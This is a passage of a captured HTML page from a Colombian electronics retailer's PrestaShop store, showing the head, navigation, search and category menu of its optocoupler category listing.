

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ssdielect.com/494-optoacopladores
body_size: 30172
content:
<!-- begin catalog/listing/category.tpl -->
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Optoacopladores</title>
  <meta name="description" content="Optoacopladores">
        <link rel="canonical" href="https://ssdielect.com/494-optoacopladores">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://ssdielect.com/img/favicon.ico?1565057976">
  <link rel="shortcut icon" type="image/x-icon" href="https://ssdielect.com/img/favicon.ico?1565057976">



  <link rel="preload" href="/themes/classicblinders/assets/fonts/material-icons.woff2" as="font" type="font/woff2" crossorigin>
      <link rel="stylesheet" href="https://ssdielect.com/themes/classicblinders/assets/cache/theme-d3cd3278.css" type="text/css" media="all">
  



  

  <script type="text/javascript">
        var isMobile = false;
        var is_17 = true;
        var m4_base_uri = "https:\/\/ssdielect.com\/";
        var m4_pdf_controller = "https:\/\/ssdielect.com\/module\/m4pdf\/pdf?ajax=1";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0\u00a0"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"$0\u00a0"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"$0\u00a0"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0\u00a0"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":15000,"minimalPurchaseRequired":"Se necesita una compra m\u00ednima total de $15.000\u00a0 (impuestos exc.) para validar su pedido. En este momento el valor total de su carrito es de $0\u00a0 (impuestos exc.)."},"currency":{"id":2,"name":"Peso colombiano","iso_code":"COP","iso_code_num":"000","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/ssdielect.com\/494-optoacopladores","meta":{"title":"Optoacopladores","description":"Optoacopladores","keywords":"Optoacopladores","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-CO":true,"currency-COP":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-494":true,"category-Optoacopladores":true,"category-id-parent-304":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"SSDIELECT ELECTRONICA SAS","logo":"https:\/\/ssdielect.com\/img\/my-store-logo-1565057976.jpg","stores_icon":"https:\/\/ssdielect.com\/img\/logo_stores.png","favicon":"https:\/\/ssdielect.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ssdielect.com\/","current_url":"https:\/\/ssdielect.com\/494-optoacopladores","shop_domain_url":"https:\/\/ssdielect.com","img_ps_url":"https:\/\/ssdielect.com\/img\/","img_cat_url":"https:\/\/ssdielect.com\/img\/c\/","img_lang_url":"https:\/\/ssdielect.com\/img\/l\/","img_prod_url":"https:\/\/ssdielect.com\/img\/p\/","img_manu_url":"https:\/\/ssdielect.com\/img\/m\/","img_sup_url":"https:\/\/ssdielect.com\/img\/su\/","img_ship_url":"https:\/\/ssdielect.com\/img\/s\/","img_store_url":"https:\/\/ssdielect.com\/img\/st\/","img_col_url":"https:\/\/ssdielect.com\/img\/co\/","img_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/img\/","css_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/css\/","js_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/js\/","pic_url":"https:\/\/ssdielect.com\/upload\/","pages":{"address":"https:\/\/ssdielect.com\/direccion","addresses":"https:\/\/ssdielect.com\/direcciones","authentication":"https:\/\/ssdielect.com\/iniciar-sesion","cart":"https:\/\/ssdielect.com\/carrito","category":"https:\/\/ssdielect.com\/index.php?controller=category","cms":"https:\/\/ssdielect.com\/index.php?controller=cms","contact":"https:\/\/ssdielect.com\/contactenos","discount":"https:\/\/ssdielect.com\/descuento","guest_tracking":"https:\/\/ssdielect.com\/seguimiento-pedido-invitado","history":"https:\/\/ssdielect.com\/historial-compra","identity":"https:\/\/ssdielect.com\/datos-personales","index":"https:\/\/ssdielect.com\/","my_account":"https:\/\/ssdielect.com\/mi-cuenta","order_confirmation":"https:\/\/ssdielect.com\/confirmacion-pedido","order_detail":"https:\/\/ssdielect.com\/index.php?controller=order-detail","order_follow":"https:\/\/ssdielect.com\/seguimiento-pedido","order":"https:\/\/ssdielect.com\/pedido","order_return":"https:\/\/ssdielect.com\/index.php?controller=order-return","order_slip":"https:\/\/ssdielect.com\/facturas-abono","pagenotfound":"https:\/\/ssdielect.com\/pagina-no-encontrada","password":"https:\/\/ssdielect.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/ssdielect.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ssdielect.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ssdielect.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ssdielect.com\/productos-rebajados","product":"https:\/\/ssdielect.com\/index.php?controller=product","search":"https:\/\/ssdielect.com\/busqueda","sitemap":"https:\/\/ssdielect.com\/mapa del sitio","stores":"https:\/\/ssdielect.com\/tiendas","supplier":"https:\/\/ssdielect.com\/proveedor","register":"https:\/\/ssdielect.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/ssdielect.com\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classicblinders\/assets\/","actions":{"logout":"https:\/\/ssdielect.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"medium_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-medium_default.jpg","width":393,"height":393},"large_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"large":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/ssdielect.com\/"},{"title":"CIRCUITOS INTEGRADOS","url":"https:\/\/ssdielect.com\/304-circuitos-integrados"},{"title":"Optoacopladores","url":"https:\/\/ssdielect.com\/494-optoacopladores"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768880896,"static_token":"92b1e04025b171b73363e55b69327b35","token":"540882e4e978cbe813bbd9d97b4c7ca6","debug":true};
        var psemailsubscription_subscription = "https:\/\/ssdielect.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  
<!-- begin module:dbthemecustom/views/templates/hook/header.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbthemecustom/views/templates/hook/header.tpl -->

<style>
    :root {
                --font_primary: sans-serif;
        --font_second: sans-serif;
                --primary_color: #2fb5d2;
        --second_color: #f39d72;
        --background: #f6f6f6;
        --color_font: #232323;
        --color_link: #2fb5d2;
        --color_hover: #2592a9;

        --button_p_bk: #2fb5d2;
        --button_p_color: #ffffff;
        --button_p_bk_hover: #2592a9;
        --button_p_color_hover: #ffffff;
        --button_s_bk: #f39d72;
        --button_s_color: #ffffff;
        --button_s_bk_hover: #de8d65;
        --button_s_color_hover: #ffffff;

        --topbar_bk: #efeff0;
        --topbar_color: #232323;
        --topbar_link: #2fb5d2;
        --topbar_hover: #2592a9;
        --header_bk: #ffffff;
        --header_color: #232323;
        --header_link: #2fb5d2;
        --header_hover: #2592a9;
        --search_bk: #efeff0;
        --seach_color: #7a7a7a;

        --prefooter_bk: #ffffff;
        --prefooter_color: #232323;
        --prefooter_link: #2fb5d2;
        --prefooter_hover: #2592a9;
        --footer_bk: #f6f6f6;
        --footer_color: #232323;
        --footer_link: #232323;
        --footer_hover: #2fb5d2;
    }
</style><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbthemecustom/views/templates/hook/header.tpl -->
<!-- end module:dbthemecustom/views/templates/hook/header.tpl -->
<style>
            :root {
                --dbmenu_color: #232323;
                --dbmenu_color_hover: #2fb5d2;
            }
        </style>
<!-- begin modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- end modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- begin module:stcustomcode/views/templates/hook/header.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/header.tpl -->                 
    <!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/header.tpl -->
<!-- end module:stcustomcode/views/templates/hook/header.tpl -->




    
  </head>

  <body id="category" class="lang-es country-co currency-cop layout-left-column page-category tax-display-enabled category-id-494 category-optoacopladores category-id-parent-304 category-depth-level-3">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav ">
    <div class="container">
      <div class="headernav_flex">
                  <div class="displayNav1">
            
<!-- begin module:dbcontactinfo/views/templates/hook/nav.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/nav.tpl --><div class="dbcontactinfo_nav">
    <span class="open_contact">
        Contacta con nosotros
        <i class="material-icons">keyboard_arrow_down</i>
    </span>
    <section class="block_dbcontactinfo">
        <img src="/modules/dbcontactinfo/views/img/mapamundi.png" width="80" height="80" loading="lazy">
        <div class="data_dbcontactinfo">
            <div class="data_email">
                <i class="material-icons">email</i>
                <div class="text_email">
                    <span class="title">Enviar un email</span>
                    <span class="value"><strong>ventas@ssdielect.com</strong></span>
                </div>
            </div>
            <div class="data_phone">
                <i class="material-icons">call</i>
                <div class="text_phone">
                    <span class="title">Llámanos</span>
                    <span class="value"><strong>6055732776</strong></span>
                    <span class="value">Lunes a Viernes 9am - 12m / 2pm - 6pm, sabados 9am -12m</span>
                </div>
            </div>
                            <span datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z" class="btn btn-primary datatext">Contacto</span>
                    </div>
    </section>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/nav.tpl -->
<!-- end module:dbcontactinfo/views/templates/hook/nav.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- Module Presta Blog -->
<div>
	<a title="Blog" href="https://ssdielect.com/blog">
		Blog
	</a>
</div>
<!-- /Module Presta Blog -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->

          </div>
          <div class="displayNavCenter">
            
          </div>
          <div class="displayNav2">
            
<!-- begin modules/dbfreeshipping/views/templates/hook/nav.tpl -->
<p class="dbfreeshipping">Envios gratis a partir de 450.000$</p>
<!-- end modules/dbfreeshipping/views/templates/hook/nav.tpl -->

          </div>
                        <div class="hidden-md-up text-sm-center mobile">
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="dbcontactinfo_top" id="_mobile_contact_info">
            <span class="link_contact datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">
              <i class="material-icons">contact_support</i>
            </span>
          </div>
          <div id="_mobile_user_info"></div>
          <div id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top ">
    <div class="container">
      <div class="header__flex">
                <div class="displayLogo hidden-sm-down" id="_desktop_logo">
                      <a href="https://ssdielect.com/">
              <img class="logo img-responsive" src="https://ssdielect.com/img/my-store-logo-1565057976.jpg" alt="SSDIELECT ELECTRONICA SAS" loading="lazy" height="34" width="160">
            </a>
                  </div>
        <div class="displayTopCenter">
          
<!-- begin module:dbsearchbar/views/templates/hook/dbsearchbar.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbsearchbar/views/templates/hook/dbsearchbar.tpl --><div id="search_widget" class="search-widget" data-search-controller-url="//ssdielect.com/busqueda">
	<form method="get" action="//ssdielect.com/busqueda">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar" class="dbsearchbar-input">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
			<span class="hidden-xl-down">Buscar</span>
		</button>
	</form>

	<div id="content_search">
		<div class="header_searchbar">
			<p class="searchbar_items">Resultados: <span class="items_show"></span> de <span class="total_items"></span> producto(s) - <strong class="link_allresult"></strong></p>
			<button type="button" class="close"><span aria-hidden="true">×</span></button>
		</div>
		<div class="result_searchbar"></div>
		<div class="allresult_searchbar"></div>
	</div>
</div><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbsearchbar/views/templates/hook/dbsearchbar.tpl -->
<!-- end module:dbsearchbar/views/templates/hook/dbsearchbar.tpl -->

          <div class="clearfix"></div>
        </div>
        <div class="position-static displayTop">
          
<!-- begin module:dbcontactinfo/views/templates/hook/displaytop.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/displaytop.tpl --><div class="dbcontactinfo_top hidden-sm-down">
    
                        <span class="link_contact datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">
                    <i class="material-icons">contact_support</i>
                    </span>
            </div><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/displaytop.tpl -->
<!-- end module:dbcontactinfo/views/templates/hook/displaytop.tpl -->

<!-- begin module:ps_customersignin/ps_customersignin.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customersignin/ps_customersignin.tpl --><div id="_desktop_user_info">
  <div class="user-info">
          <span
        datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ=="
        class="datatext"
      >
        <i class="material-icons">person</i>
      </span>
      </div>
</div>


<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customersignin/ps_customersignin.tpl -->
<!-- end module:ps_customersignin/ps_customersignin.tpl -->

<!-- begin module:ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_shoppingcart/ps_shoppingcart.tpl --><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//ssdielect.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_basket</i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- end module:ps_shoppingcart/ps_shoppingcart.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl --> 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->

          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  
<!-- begin modules/dbmenu/views/templates/hook/menu_new.tpl -->
<div class="dbmenu">

            <nav class="container dbmenu_navigation hidden-sm-down">
            <div class="element_nav">
            <span class="open_dbmenu" data-toggle="modal" data-target="#dbmenu_burger">
                <i class="material-icons">menu</i> Nuestro catálogo
            </span>
            </div>
        </nav>
    
    <div class="modal fade left" id="dbmenu_burger" tabindex="-1" role="dialog" aria-labelledby="dbmenu_burger_Label" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">

                <div class="modal-body">

                                        <div class="menu_header">
                        <span class="modal-title" id="dbmenu_burger_Label">
                                                              Bienvenido
                                                     </span>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>

                                                                <!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbmenu/views/templates/hook/subitems.tpl -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbmenu/views/templates/hook/subitems.tpl -->                    
                                        <div class="dbmenu_primary">
                        <div class="dbmenu_category">
                            <span class="title">Categorias</span>
                                                            <div class="item">

                                                                                                                                                            <a href="https://ssdielect.com/catalogo_pdf/catalogo_ssdielect.pdf" class="item_primary" title="Descargar catalogo pdf" >
                                                                                                                                                    Descargar catalogo pdf
                                                                                                                                                </a>
                                                                            

                                </div>
                                                    </div>

                                                    <div class="dbmenu_personal">
                                <span class="title">Datos personales</span>
                                <ul class="items">
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chalkboard-user" class="svg-inline--fa fa-chalkboard-user fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M192 352H128c-70.69 0-128 57.3-128 128c0 17.67 14.33 32 32 32h256c17.67 0 32-14.33 32-32C320 409.3 262.7 352 192 352zM49.61 464C57.04 427.5 89.37 400 128 400h64c38.63 0 70.96 27.53 78.39 64H49.61zM160 320c53.02 0 96-42.98 96-96c0-53.02-42.98-96-96-96C106.1 128 64 170.1 64 224C64 277 106.1 320 160 320zM160 176c26.47 0 48 21.53 48 48S186.5 272 160 272S112 250.5 112 224S133.5 176 160 176zM584 0H216C185.1 0 160 25.12 160 56V80c0 13.25 10.75 24 24 24S208 93.25 208 80V56c0-4.406 3.594-8 8-8h368c4.406 0 8 3.594 8 8v304c0 4.406-3.594 8-8 8H528v-32c0-17.67-14.33-32-32-32H416c-17.67 0-32 14.33-32 32v32h-32c-13.25 0-24 10.75-24 24S338.8 416 352 416h232c30.88 0 56-25.12 56-56v-304C640 25.12 614.9 0 584 0z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ==">Mi cuenta</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="list-check" class="svg-inline--fa fa-list-check fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M216 120h272C501.3 120 512 109.3 512 96c0-13.26-10.75-24-24-24h-272C202.7 72 192 82.74 192 96C192 109.3 202.7 120 216 120zM48.06 384C30.4 384 16 398.3 16 416c0 17.67 14.4 32 32.06 32S80 433.7 80 416C80 398.3 65.73 384 48.06 384zM488 232h-272C202.7 232 192 242.7 192 256c0 13.25 10.75 24 24 24h272C501.3 280 512 269.3 512 256C512 242.7 501.3 232 488 232zM488 392h-304C170.7 392 160 402.7 160 416c0 13.25 10.75 24 24 24h304c13.25 0 24-10.75 24-24C512 402.7 501.3 392 488 392zM118.2 39.94L63.09 101.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 157.5 57.66 160 63.1 160c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 29.31 127.1 30.09 118.2 39.94zM118.2 199.9L63.09 261.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 317.5 57.66 320 63.1 320c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 189.3 127.1 190.1 118.2 199.9z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2hpc3RvcmlhbC1jb21wcmE=">Mis pedidos</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="location-arrow" class="svg-inline--fa fa-location-arrow fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M433.9 46.08C424.8 36.89 412.5 32 399.1 32c-6.115 0-12.28 1.172-18.14 3.584L29.83 179.6c-21.23 8.688-33.36 31.19-28.92 53.69c4.422 22.53 24.16 38.75 47.09 38.75h159.1v159.1c0 24 19.18 47.1 48.02 47.1c19.17 0 36.92-11.53 44.41-29.81L444.4 98.21C451.8 80.3 447.6 59.74 433.9 46.08zM399.1 80.01L256 432V224L48.01 224L399.1 80.01z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RpcmVjY2lvbmVz">Direcciones</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="square-user" class="svg-inline--fa fa-square-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M384 32H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h320c35.35 0 64-28.65 64-64V96C448 60.65 419.3 32 384 32zM113.6 432C121 395.5 153.4 368 192 368h64c38.63 0 70.96 27.53 78.39 64H113.6zM400 416c0 8.822-7.178 16-16 16h-1.613C374.4 368.9 321.2 320 256 320H192c-65.21 0-118.4 48.95-126.4 112H64c-8.822 0-16-7.178-16-16V96c0-8.822 7.178-16 16-16h320c8.822 0 16 7.178 16 16V416zM224 112c-48.6 0-88 39.4-88 88C136 248.6 175.4 288 224 288c48.6 0 88-39.4 88-88C312 151.4 272.6 112 224 112zM224 240c-22.05 0-40-17.95-40-40C184 177.9 201.9 160 224 160c22.06 0 40 17.94 40 40C264 222.1 246.1 240 224 240z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RhdG9zLXBlcnNvbmFsZXM=">Datos personales</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="envelope-open-text" class="svg-inline--fa fa-envelope-open-text fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M476.8 214.2c-8.244 0-16.23 2.891-22.56 8.168l-156.9 130.8c-22.68 18.9-59.8 18.91-82.49 .002L57.8 222.3c-6.332-5.277-14.32-8.168-22.56-8.168C15.78 214.2 0 229.9 0 249.4v198.6C0 483.3 28.65 512 64 512h384c35.35 0 64-28.67 64-64.01V249.4C512 229.9 496.2 214.2 476.8 214.2zM464 448c0 8.822-7.178 16-16 16H64c-8.822 0-16-7.178-16-16V276.7l136.1 113.4C204.3 406.8 229.8 416.1 256 416.1s51.75-9.224 71.97-26.02L464 276.7V448zM112 225.9V56c0-4.406 3.594-8 8-8h272c4.406 0 8 3.594 8 8v169.8l33.72-28.1C438.1 194.1 442.9 191.3 448 188.9V56C448 25.12 422.9 0 392 0h-272C89.13 0 64 25.12 64 56v132.9c5.064 2.41 9.941 5.23 14.3 8.863L112 225.9zM328 96h-144C170.7 96 160 106.7 160 120C160 133.3 170.7 144 184 144h144C341.3 144 352 133.3 352 120C352 106.7 341.3 96 328 96zM328 176h-144C170.7 176 160 186.7 160 200C160 213.3 170.7 224 184 224h144C341.3 224 352 213.3 352 200C352 186.7 341.3 176 328 176z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">Contacto</span>
                                    </li>
                                </ul>
                            </div>
                        
                    </div>

                </div>
            </div>
        </div>
    </div>

</div>
<!-- end modules/dbmenu/views/templates/hook/menu_new.tpl -->

        
      </header>

      
        
<aside id="notifications">
    
    
    
    </aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            
<nav class="breadcrumb">
  <ol>
    
              
                      <li>
              <a href="https://ssdielect.com/">
                                        <span>SSDIELECT ELECTRONICA SAS</span>
                                </a>
            </li>
                  
              
                      <li>
              <a href="https://ssdielect.com/304-circuitos-integrados">
                                      <span>CIRCUITOS INTEGRADOS</span>
                                </a>
            </li>
                  
              
                      <li>
                                    <span>Optoacopladores</span>
                            </li>
                  
          
  </ol>
</nav>
          

          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                              
<!-- begin module:ps_categorytree/views/templates/hook/ps_categorytree.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_categorytree/views/templates/hook/ps_categorytree.tpl -->


  <div class="block-categories hidden-sm-down">
    <ul class="category-top-menu">
      <li><span class="h6">Subcategorías</span></li>
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://ssdielect.com/289-modulos">MODULOS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar289"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar289">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/291-modulos-para-desarrollo">Modulos para desarrollo</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar291"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar291">
